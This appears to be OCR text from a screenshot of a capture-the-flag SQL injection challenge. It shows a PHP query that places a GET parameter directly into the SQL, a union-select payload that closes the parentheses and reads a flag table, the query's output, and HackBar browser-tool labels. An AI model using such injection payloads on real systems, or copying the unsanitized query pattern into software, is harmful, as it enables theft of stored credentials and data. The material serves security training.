 <?php
$sql = "SELECT username,password FROM users WHERE id = ".'(((((('.$_GET["id"].'))))
$result = $conn->query($sql);
SELECT username,password FROM users WHERE id = ((((((-1)))))) union select 1,flag from
ctftraining.flag-- ))))))
Array ( [0] => Array ( [username] => 1 [password] => NSSCTF{8a0d0420-00a7-49fa-b101-
bb29554f9aa3} ) )
node5.anna.nssctf.cn
网络 查看器 控制台 调试器 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar
cryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://node5.anna.nssctf.cn:24324/?id=-1)))))) union select 1,flag from ctftraining.flag--+
Split URL